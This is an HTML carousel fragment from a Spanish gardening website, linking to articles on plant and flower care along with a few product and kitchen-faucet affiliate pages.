			<a href="/como-saber-si-la-planta-tiene-exceso-de-agua/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Señales de que tu planta tiene demasiada agua y cómo solucionarlo</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="115" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/15-flores-perennes-de-melocoton-para-tu-jardin/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">15 flores perennes de melocotón para tu jardín</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="125" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/cuanto-costaba-el-perfume-de-alabastro-en-la-biblia/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Descubre el costo del perfume de alabastro mencionado en la Biblia y cómo puedes recrearlo en tu jardín</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="133" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/cual-es-el-mejor-abono-para-los-rosales/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">¿Cuál es el mejor abono para los rosales?</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="137" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/que-animal-se-come-el-lirio/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Descubre qué animal se come el lirio y cómo proteger tus plantas de jardín.</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="157" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/como-sembrar-a-partir-de-una-rama/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Sembrar plantas a partir de ramas: todo lo que necesitas saber</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="180" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/que-significa-el-olor-a-nardos/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Descubre el significado detrás del embriagador aroma de los nardos en tu jardín</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="189" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/product-page/rasilln-40x20x7-cm/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Rasillón 40x20x7</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="192" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/los-mejores-grifos-de-pedal-para-cocina/" target="_blank">
			  					<div class="image-container">
					  <img src="/imagesgrifos/los-mejores-grifos-de-pedal-para-cocina-1.jpg" alt="Los Mejores Grifos de Pedal para Cocina" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Los Mejores Grifos de Pedal para Cocina</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="287" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/como-cuidar-un-lirio-en-invierno/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Guía práctica: Cómo proteger tu lirio del frío en invierno</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="1" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/que-significa-una-orquidea-lila/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Descubre el simbolismo detrás de una orquídea lila en tu jardín</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="3" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/cuantas-veces-a-la-semana-se-debe-regar-el-pasto/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">¿Cuántas veces a la semana se debe regar el pasto?</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="6" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/es-seguro-utilizar-el-guano-de-murcielago-en-el-jardin/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">¿Es seguro utilizar el guano de murciélago en el jardín?</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="8" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/cuantas-veces-al-ano-florecen-los-nardos/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">El ciclo de floración de los nardos: ¿Cuántas veces al año florecen y cómo cuidarlos para una floración abundante?</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="12" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/que-hace-la-abeja-en-el-girasol/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">La Importante Relación entre las Abejas y los Girasoles: ¿Qué Hace la Abeja en el Girasol?</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="19" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/como-hacer-que-una-hoja-de-orquidea-eche-raices/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Guía práctica: Cómo lograr que una hoja de orquídea crezca y florezca con éxito</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="21" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/que-clima-es-bueno-para-las-hortensias/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">¿Cuál es el clima ideal para cultivar hortensias? Consejos para su cuidado según las condiciones climáticas</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="27" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/grifos-cocina-termostaticos/" target="_blank">
			  					<div class="image-container">
					  <img src="https://m.media-amazon.com/images/I/51XvGbBiq0L._SL160_.jpg" alt="▷ Los 10 mejores Grifos de Cocina Termostáticos" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">▷ Los 10 mejores Grifos de Cocina Termostáticos</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="28" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/cual-es-la-flor-mas-delicada-del-mundo/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Descubre la belleza frágil de la flor más delicada del mundo: Consejos para cultivarla en tu jardín.</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="30" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/cual-es-la-epoca-de-los-nardos/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Todo lo que debes saber sobre la época de floración de los nardos en tu jardín</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="32" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/como-sacar-la-semilla-de-un-clavel/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Guía práctica: Cómo sacar y germinar las semillas de tus claveles en casa</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="39" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/como-se-llama-la-flor-que-tiene-san-jose-en-la-mano/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Descubriendo la flor de San José: Todo lo que debes saber sobre esta planta en tu jardín.</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="43" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/que-significa-regalar-un-girasol-a-una-mujer/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">El significado detrás del regalo de girasoles a las mujeres en la jardinería.</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="52" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/como-cuidar-las-margaritas-en-invierno/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Guía completa para cuidar tus margaritas durante el invierno</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="55" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/que-santo-lleva-un-lirio/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Descubre la historia detrás del lirio y el santo al que está asociado</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="61" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/grifos-cocina-auralum/" target="_blank">
			  					<div class="image-container">
					  <img src="https://m.media-amazon.com/images/I/31eWocezkHL._SL160_.jpg" alt="🥇 【Top 5】Mejores Grifos de Cocina Auralum" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">🥇 【Top 5】Mejores Grifos de Cocina Auralum</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="67" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/como-cuidar-de-orquideas-sol-o-sombra/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Consejos esenciales: Cómo cuidar de orquídeas según su exposición al sol</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="69" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/por-que-el-girasol-se-abre-y-se-cierra/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">El fascinante comportamiento del girasol: ¿Por qué se abre y se cierra?</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="71" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/21-ideas-de-decoracion-navidena-del-jardin/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">21 ideas de decoración navideña del jardín</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="74" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/como-mantener-las-plantas-verdes-y-sanas-2/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Consejos prácticos para mantener tus plantas siempre verdes y saludables</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="79" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/cuanto-mide-el-crisantemo/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Descubre la medida exacta del crisantemo y cómo cuidarlo en tu jardín</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="81" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/como-se-llama-la-flor-que-dura-24-horas/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">La Efímera Belleza de la Flor que Dura 24 Horas: Conoce su Nombre y Cuidados Necesarios</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="85" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/como-y-cuando-airear-el-suelo-mejorar-el-suelo-compactado/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Cómo y cuándo airear el suelo: mejorar el suelo compactado</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="87" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/cuanto-tiempo-tarda-en-enraizar-un-esqueje-de-rosa/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Todo lo que necesitas saber sobre el tiempo de enraizamiento de esquejes de rosa en la jardinería casera.</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="88" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/como-plantar-cultivar-y-cuidar-arbustos-de-boj/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Cómo plantar, cultivar y cuidar arbustos de boj</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="91" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/cuantos-colores-de-narcisos-hay/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Descubre la variedad de colores de los narcisos: ¿cuántos existen y cómo cultivarlos?</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="94" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/donde-plantar-rosas-sol-o-sombra/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Descubre el secreto de las rosas: ¿dónde plantarlas, al sol o en sombra?</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="100" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/que-significa-los-lirios-en-tatuajes/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Lirios en tatuajes: su simbolismo y cómo incorporarlos en tu jardín</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="101" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/21-mejores-variedades-de-frambuesa-para-huertos-familiares/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">21 mejores variedades de frambuesa para huertos familiares</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="103" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/donde-poner-los-girasoles/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Consejos para ubicar correctamente tus girasoles en el jardín</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="108" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/product-page/astillas-de-madera-de-pino/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Astillas de madera de pino</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="109" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/20-semillas-que-puedes-sembrar-directamente-en-invierno/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">20 semillas que puedes sembrar directamente en invierno</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="111" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/que-hacer-para-que-florezca-un-lirio/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Consejos infalibles para lograr una floración exuberante en tus lirios</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="117" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/como-y-cuando-se-podan-los-crisantemos/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Guía completa para podar tus crisantemos en el momento y forma adecuada</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="142" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/por-que-el-nombre-de-girasol/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">El significado detrás del nombre de Girasol: descubre su curiosa historia</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="148" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/como-cuidar-los-crisantemos-amarillos/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Guía completa para el cultivo y cuidado de crisantemos amarillos en tu jardín</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="149" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/grifos-cocina-monomando/" target="_blank">
			  					<div class="image-container">
					  <img src="https://m.media-amazon.com/images/I/41Xc19jVEoL._SL500_.jpg" alt="▷ Mejores 【 GRIFOS DE COCINA Monomando 】 ¡En Oferta!" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">▷ Mejores 【 GRIFOS DE COCINA Monomando 】 ¡En Oferta!</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="151" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/que-significa-la-flor-de-lantana/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Descubre el significado y simbolismo detrás de la hermosa flor de lantana en tu jardín</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="153" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/como-plantar-cultivar-y-cuidar-yuzu/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Cómo plantar, cultivar y cuidar Yuzu</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="154" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/21-arboles-perfectos-para-cultivar-en-macetas-y-contenedores-de-exterior/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">21 árboles perfectos para cultivar en macetas y contenedores de exterior</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="158" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/como-se-plantan-las-semillas-de-campanillas/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Paso a paso: Guía completa para plantar semillas de campanillas en tu jardín</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="159" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/como-plantar-orquideas-en-la-tierra/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Guía completa: Cómo plantar orquídeas en la tierra paso a paso</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="161" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/product-page/baldosa-arenisca-teka/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">m2 baldosa arenisca teka</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="162" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/que-pasa-si-echas-sal-a-la-tierra/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">¿Qué pasa si echas sal a la tierra?</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="165" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/que-tipo-de-agua-se-le-pone-a-las-orquideas/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">El agua perfecta para tus orquídeas: consejos para un riego adecuado</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="166" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/como-hacer-que-la-tierra-sea-acida/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Consejos prácticos para acidificar la tierra en tu jardín</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="167" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/que-se-puede-hacer-con-la-cascara-de-la-semilla-de-girasol/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">5 usos sorprendentes de la cáscara de semilla de girasol en tu jardín</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="174" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/11-mejores-tipos-de-arboles-bonsai-para-principiantes/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">11 mejores tipos de árboles bonsái para principiantes</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="181" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/como-y-cuando-fertilizar-las-flores-de-pascua/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Cómo y cuándo fertilizar las flores de pascua.</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="183" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/grifos-cocina-blancos/" target="_blank">
			  					<div class="image-container">
					  <img src="https://m.media-amazon.com/images/I/31qxM0PgZ3L._SL500_.jpg" alt="▷ 【Top 10】Mejores Grifos de Cocina Blancos" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">▷ 【Top 10】Mejores Grifos de Cocina Blancos</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="184" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/que-paso-en-los-lirios/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Descubre qué sucedió en tus lirios: causas y soluciones para mantenerlos saludables</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="186" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/como-abonar-las-plantas-en-macetas/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">¿Cómo abonar las plantas en macetas?</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="187" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/como-propagar-plantas-de-coleo/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Cómo propagar plantas de coleo</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="194" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/como-se-cultivan-los-crisantemos-en-macetas/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Cultivo de crisantemos en macetas: guía paso a paso para tener flores hermosas en casa</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="195" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/con-botellas/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">💥 Cómo hacer Maceta Colgante con Botellas DIY【 Muy FÁCIL 】</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="197" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/grifo-de-cocina-clever/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Grifo de cocina Clever calidad española en OFERTA! 【2024】</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="199" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/donde-estan-los-5-girasoles-de-van-gogh/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Descubre dónde encontrar los 5 girasoles que inspiraron a Van Gogh en tu jardín</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="200" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/que-flor-huele-a-vainilla/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Descubre la flor que aromatiza tu jardín con el dulce aroma de vainilla</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="201" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/los-mejores-tipos-de-grifos-para-cocina/" target="_blank">
			  					<div class="image-container">
					  <img src="/imagesgrifos/los-mejores-tipos-de-grifos-para-cocina-1.jpg" alt="Los Mejores Tipos de Grifos para Cocina" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Los Mejores Tipos de Grifos para Cocina</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="203" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/que-pasa-con-el-girasol-cuando-llueve/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">¿Por qué el girasol mira hacia abajo cuando llueve? Descubre la respuesta en Jardinería.</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="206" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/como-plantar-cultivar-y-cuidar-la-hierba-gatera/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Cómo plantar, cultivar y cuidar la hierba gatera</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="209" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/15-variedades-de-tomates-resistentes-a-enfermedades-para-su-jardin/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">15 variedades de tomates resistentes a enfermedades para su jardín</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="210" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/como-plantar-claveles-y-sus-cuidados/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Guía completa: Cómo plantar claveles y cuidarlos en tu jardín</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="211" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/como-hacer-una-nueva-planta-de-rosa-con-un-tallo/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Guía paso a paso: Cómo propagar una planta de rosa a partir de un tallo</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="212" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/como-plantar-cultivar-y-cuidar-el-aloe-en-espiral/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Cómo plantar, cultivar y cuidar el aloe en espiral</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="214" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/cuantas-veces-hay-que-regar-las-rosas/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">La guía definitiva: ¿Cuántas veces hay que regar las rosas?</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="219" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/grifos-lavabo/kohler/" target="_blank">
			  					<div class="image-container">
					  <img src="https://m.media-amazon.com/images/I/51MVYhvikGL._SL160_.jpg" alt="▷ Grifos de Lavabo Kohler en Oferta" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">▷ Grifos de Lavabo Kohler en Oferta</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="220" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/15-ideas-de-diseno-de-jardines-que-aumentan-el-atractivo-exterior/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">15 ideas de diseño de jardines que aumentan el atractivo exterior</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="224" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/cuando-salen-las-orquideas/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">La guía completa para saber cuándo florecen las orquídeas: consejos esenciales para su cuidado</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="225" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/como-plantar-cultivar-y-cuidar-cipreses-limoneros/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Cómo plantar, cultivar y cuidar cipreses limoneros</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="230" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/en-que-momento-abonar-el-huerto/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesla-agriculturacom/en-que-momento-abonar-el-huerto-la-agricultura-1.jpg" alt="En qué momento abonar el huerto" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">En qué momento abonar el huerto</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="240" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/que-pasa-cuando-se-seca-la-vara-de-la-orquidea/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">¿Por qué se seca la vara de la orquídea y cómo solucionarlo?</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="244" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/como-plantar-cultivar-y-cuidar-orquideas-joya-ludisia-discolor/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Cómo plantar, cultivar y cuidar orquídeas joya (Ludisia discolor)</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="246" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/remojar-semillas-que-significa-si-las-semillas-se-hunden-o-flotan/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Remojar semillas: qué significa si las semillas se hunden o flotan</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="250" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/cuanto-dura-la-planta-jacinto/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Todo lo que necesitas saber sobre la duración del jacinto: ¿Cuánto tiempo vive esta planta?</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="262" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/como-plantar-cultivar-y-cuidar-arboles-de-cornejo/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Cómo plantar, cultivar y cuidar árboles de cornejo</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="283" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/que-hacen-los-girasoles-cuando-no-hay-sol/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">La sorprendente adaptación de los girasoles en ausencia de sol</h2>
				</div>
			  			</a>
		  </div>
